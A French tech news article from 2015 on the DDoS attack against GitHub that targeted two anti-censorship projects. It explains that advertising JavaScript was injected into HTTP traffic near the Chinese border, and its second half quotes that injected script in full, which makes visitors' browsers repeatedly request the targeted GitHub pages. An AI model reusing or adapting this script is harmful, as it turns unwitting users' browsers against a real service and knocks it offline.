GitHub sous le coup d'une attaque DDoS sophistiquée et de grande ampleur

lun, 30/03/2015 - 17:16

La plate-forme d'hébergement et de partage de code GitHub subit une attaque en déni de service distribuée, ou DDoS, de grande ampleur, depuis une centaine d'heures.



L'attaque a débuté le 26 mars à 2h00 UTC, indique le blog de la plate-forme. Depuis, les responsables de GitHub prennent des mesures pour amortir l'attaque, mais la tâche semble bien difficile, car l'attaque s'adapte constamment aux mesures qui sont prises. Ainsi le service connaît régulièrement des indisponibilités. Le déroulement de l'attaque est relaté sur le compte Twitter GitHub Status, et l'état de GitHub est donné en permanence sur cette page.

Selon les informations disponibles, l'attaque émanerait de Chine et viserait deux projets principalement (voir code-dessous) : GreatFire et CN-NYTimes, qui sont des outils anti-censure conçus pour aider les citoyens chinois à contourner la censure gouvernementale de l'Internet.

Cette attaque DDoS est comme il se doit constituée par l'envoi massif de paquets vers le service GitHub, envoi auquel se joignent des techniques nouvelles et élaborées qui la rendent difficile à endiguer.

Notamment, d'innocents internautes participent à cette attaque à l'insu de leur plein gré. Ils s'agit d'internautes voisins de la Chine et qui visitent des sites de ce pays. Ceux-ci voient normalement, dans les pages Web visitées, des publicités provenant de Baidu, l'équivalent chinois de Google. Des publicités affichées, comme les AdSense de Google, au moyen de code JavaScript.

Mais, selon HackerNews, un routeur réseau situé près de la frontière chinoise trafique les connexions HTTP à la volée pour injecter dans les navigateurs un code de publicité JavaScript que l'on peut qualifier de customisé. Des exemples de ce code sont disponibles sur Pastebin.

En voici un qui établit de rapides connexions avec GitHub, toutes les deux secondes, d'une façon telles que les internautes ne peuvent se rendent compte des problèmes qu'ils créent en toute innocence.

De son côté Baidu a indiqué n'être absolument pas impliquée volontairement dans cette attaque.

- document.write("<script src="http://libs.baidu.com/jquery/2.0.0/jquery.min.js">// <![CDATA[

- \x3c/script>");

- !window.jQuery && document.write("<script src='http://code.jquery.com/jquery-latest.js'>\x3c/script>");

- startime = (new Date).getTime();

- var count = 0;

- function unixtime() {

- var a = new Date;

- return Date.UTC(a.getFullYear(), a.getMonth(), a.getDay(), a.getHours(), a.getMinutes(), a.getSeconds()) / 1E3

- }

- url_array = ["https://github.com/greatfire/", "https://github.com/cn-nytimes/"];

- NUM = url_array.length;

- function r_send2() {

- var a = unixtime() % NUM;

- get(url_array[a])

- }

- function get(a) {

- var b;

- $.ajax({

- url: a,

- dataType: "script",

- timeout: 1E4,

- cache: !0,

- beforeSend: function() {

- requestTime = (new Date).getTime()

- },

- complete: function() {

- responseTime = (new Date).getTime();

- b = Math.floor(responseTime - requestTime);

- 3E5 > responseTime - startime && (r_send(b), count += 1)

- }

- })

- }

- function r_send(a) {

- setTimeout("r_send2()", a)

- }

- setTimeout("r_send2()", 2E3);